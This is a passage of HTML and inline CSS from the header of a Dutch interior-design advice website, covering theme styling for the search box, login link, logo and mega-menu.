/* custom css */
.tdi_37_699{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_37_699{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_38_916 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_916" >
<style>

/* inline tdc_css att */

.tdi_38_916{
margin-bottom:-2px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_916{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_916{
margin-bottom:-2px !important;
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_916 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_38_916{
                    display: inline-block;
                }.tdi_38_916 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_916 .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_38_916 .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: #ffffff;
                }.tdi_38_916 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_38_916 .tdb-search-form{
                    border-width: 0px;
                }.tdi_38_916 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_38_916 .tdb-head-search-form-input,
                .tdi_38_916 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_38_916 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_38_916 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_38_916 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_916 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_38_916 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_916 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_38_916 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_38_916 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_38_916 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_916 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_38_916 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_916 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_38_916 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_38_916 .result-msg,
                .tdi_38_916 .result-msg a{
                    color: #000000;
                }.tdi_38_916 .result-msg a:hover{
                    color: #444444;
                }.tdi_38_916 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_38_916 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_38_916 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_38_916 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_38_916 .entry-thumb{
					background-position: center 50%;
				}.tdi_38_916 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_38_916 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38_916 .td-image-container,
				.ie11 .tdi_38_916 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38_916 .td-module-meta-info,
				.ie11 .tdi_38_916 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38_916 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_38_916 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_916 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38_916 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_916 .td-read-more{
					display: none;
				}.tdi_38_916 .td-author-date{
					display: none;
				}.tdi_38_916 .td-post-author-name{
					display: none;
				}.tdi_38_916 .td-post-date,
				.tdi_38_916 .td-post-author-name span{
					display: none;
				}.tdi_38_916 .entry-review-stars{
					display: none;
				}.tdi_38_916 .td-icon-star,
                .tdi_38_916 .td-icon-star-empty,
                .tdi_38_916 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38_916 .td-module-comments{
					display: none;
				}.tdi_38_916 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38_916 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_38_916 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_38_916 .td_module_wrap:hover .td-module-title a,
				.tdi_38_916 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_38_916 .td-editor-date,
				.tdi_38_916 .td-editor-date .td-post-author-name,
				.tdi_38_916 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_916 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_916 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_916 .td-module-container:before{
					bottom: -10px;
				}.tdi_38_916 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_916 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_38_916 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_916 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_916 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_916 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_916 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_916 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_916 .td-module-container:before{
					bottom: -5px;
				}.tdi_38_916 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_916 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38_916 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_38_916 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_916 .td-editor-date,
				.tdi_38_916 .td-editor-date .td-post-author-name,
				.tdi_38_916 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_38_916 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38_916 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_916 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_916 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_916 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Zoeken</span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39_767 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_767" >
<style>

/* inline tdc_css att */

.tdi_39_767{
margin-right:-5px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_767{
margin-right:15px !important;
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_767{
margin-top:0px !important;
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_39_767{
                    display: inline-block;
                }.tdi_39_767 .tdb-head-usr-avatar{
                    width: 24px;
                    padding-bottom: 24px;
                
                    margin-right: 8px;
                
                    border-radius: 50px;
                }.tdi_39_767 .tdb-head-usr-name{
                    margin-right: 15px;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_767 .tdb-head-usr-log i{
                    font-size: 30px;
                
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_39_767 .tdb-head-usr-name:hover{
                    color: #aaaaaa;
                }.tdi_39_767 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_767 .tdb-head-usr-log:hover{
                    color: #aaaaaa;
                }.tdi_39_767 .tdb-head-usr-log:hover i{
                    color: #aaaaaa;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_767 .tdb-head-usr-name{
                    margin-right: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_767 .tdb-head-usr-name{
                    margin-right: 10px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_40_cc1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41_333  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41_333{
                    min-height: 0;
                }#tdi_40_cc1.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_40_cc1.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_41_333{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_41_333 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_333{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_333{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_43_741  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43_741{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_44_77e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_77e" >
<style>
/* custom css */
.tdi_44_77e .tdb-logo-a,
                .tdi_44_77e h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_44_77e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_44_77e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44_77e .tdb-logo-img{
                    max-width: 150px;
                }.tdi_44_77e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_44_77e .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_77e .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_77e .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_44_77e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_44_77e .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_44_77e .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_77e .tdb-logo-img{
                    max-width: 130px;
                }.tdi_44_77e .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_77e .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-e1584631479493.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_45_383" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46_919  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46_919{
                    min-height: 0;
                }#tdi_45_383.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_45_383.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_46_919{
position:relative;
}

.tdi_46_919 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_383_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_383_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_48_076  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_076{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_049 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_049"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_49_049{
margin-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_049{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_049{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_049{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49_049 .td_block_inner{
                    text-align: right;
                }.tdi_49_049 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_49_049 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_049 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_49_049 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_049 .tdb-menu > li > a,
                .tdi_49_049 .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_49_049 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_049 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_49_049 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_049 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 21px;
                
                    margin-left: 4px;
                
                    top: -3px;
                }.tdi_49_049 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_049 .tdb-menu > li > a,
                .tdi_49_049 .td-subcat-more,
                .tdi_49_049 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_049 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_049 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_049 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_049:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_049 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_49_049 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_049:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_049 .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_049 .tdb-menu > li > a,
                .tdi_49_049 .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_49_049 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_049 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 18px;
                
                    top: -2px;
                }.tdi_49_049 .tdb-menu > li > a,
                .tdi_49_049 .td-subcat-more,
                .tdi_49_049 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_049:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_049 .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_49_049 .tdb-menu > li.current-menu-item > a,
				.tdi_49_049 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_049 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_049 .tdb-menu > li:hover > a,
				.tdi_49_049 .tdb-menu > li.tdb-hover > a,
				.tdi_49_049 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_49_049 .tdb-menu > li > a:after,
				.tdi_49_049 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_49_049 class="td_block_inner td-fix-index"><ul id="menu-td-demo-custom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-98"><a href="#"><div class="tdb-menu-item-text">Popular</div><i class="tdb-sub-menu-icon td-icon-star-full"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_665 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_665" >
<style>
/* custom css */
.tdi_52_665 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_52_665 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_52_665{
				    flex-direction: column-reverse;
				}.tdi_52_665 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_52_665 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_665 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_52_665 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_52_665:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_665:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_665.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_665.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_52_665 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_665 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_665 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_665 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_665 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_665 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_665 .td-module-meta-info,
				.ie11 .tdi_52_665 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_665 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_665 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_665 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_665 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_665 .td-post-category{
					display: none;
				}.tdi_52_665 .td-post-author-name{
					display: none;
				}.tdi_52_665 .td-post-date,
				.tdi_52_665 .td-post-author-name span{
					display: none;
				}.tdi_52_665 .td-icon-star,
                .tdi_52_665 .td-icon-star-empty,
                .tdi_52_665 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_665 .td-module-comments{
					display: none;
				}.tdi_52_665 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_665:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_52_665 .td-module-title a{
					color: #ffffff;
				}.tdi_52_665 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_52_665.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52_665 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_52_665.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_665 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_52_665 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_52_665 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_52_665 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_52_665 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_665 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_665 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52_665 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_665 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_665 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_52_665 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_52_665 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52_665 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_52_665 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_665 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_665 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_665 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_665 .td_module_wrap .td-module-container:before{
